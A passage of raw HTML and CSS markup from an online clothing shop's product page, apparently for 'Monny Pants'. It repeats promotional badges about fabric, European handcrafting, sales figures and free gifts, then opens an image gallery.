    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--25356156567888__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25356156567888__main"
  class="color-background-1 gradient section-template--25356156567888__main-padding"
  data-section="template--25356156567888__main"
><style data-shopify>.section-template--25356156567888__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25356156567888__main-padding {
        padding-top: 20px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25356156567888__main,
    #MediaGallery-template--25356156567888__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25356156567888__main,
      #MediaGallery-template--25356156567888__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25356156567888__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-bottom"
  data-section="template--25356156567888__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25356156567888__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25356156567888__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25356156567888__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25356156567888__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25356156567888__main-44943736930640"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25356156567888__main-44943736930640"
            data-alt="Monny Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=246 246w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=493 493w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=600 600w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=713 713w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=823 823w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=990 990w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=1100 1100w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=1206 1206w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=1346 1346w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=1426 1426w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=1646 1646w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=1946 1946w" width="1946" height="2919" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156567888__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=246 246w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=493 493w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=600 600w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=713 713w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=823 823w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=990 990w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=1100 1100w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=1206 1206w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=1346 1346w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=1426 1426w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=1646 1646w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=1946 1946w" width="1946" height="2919" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44943736930640">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25356156567888__main-44943788867920"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25356156567888__main-44943788867920"
            data-alt="Monny Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
